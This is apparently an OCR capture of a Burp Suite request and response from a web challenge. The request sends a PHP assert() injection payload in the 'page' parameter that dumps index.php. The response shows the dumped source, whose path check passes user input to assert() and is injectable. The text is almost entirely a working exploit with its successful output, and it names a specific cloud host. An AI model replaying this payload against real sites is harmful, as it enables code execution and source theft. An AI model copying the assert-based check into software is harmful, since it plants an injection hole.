 Request
Pretty Raw \n Actions
1 GET /ghost-user/index.php?page=
abc',+'zzz')+%3d%3d%3d+false+%26%26+die(file_get_contents('index.php'))+||+strpos('aaa HTTP/1.1
2 Host: ec2-3-122-234-106.eu-central-1.compute.amazonaws.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 06 Feb 2021 15:54:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2768
6 Connection: close
7 Vary: Accept-Encoding
8
9 <?php
10 ini_set('display_errors', 1);
11 ini_set('display_startup_errors', 1);
12 error_reporting(E_ALL);
13 if (isset($_GET['page'])) {
14 $page = $_GET['page'];
15 } else {
16 $page = "home";
17 }
18
19 $file = "pages/" . $page . ".php";
20
21
22 assert("strpos('$file', '..') === false") or die("<body style='background-color:black;'>
<center>
<img src='./403-you-shall-not-pass.gif' width='80%'>
</center>
</body>
");
23
24
25 assert("file_exists('$file')") or die("file doesn't exist!");
26
27 ?>
28 <!DOCTYPE html>
29 <html>
30 <head>
31 <meta charset="utf-8">
32 <meta name="viewport" content="width=device-width, initial-scale=1">
33
34 <title>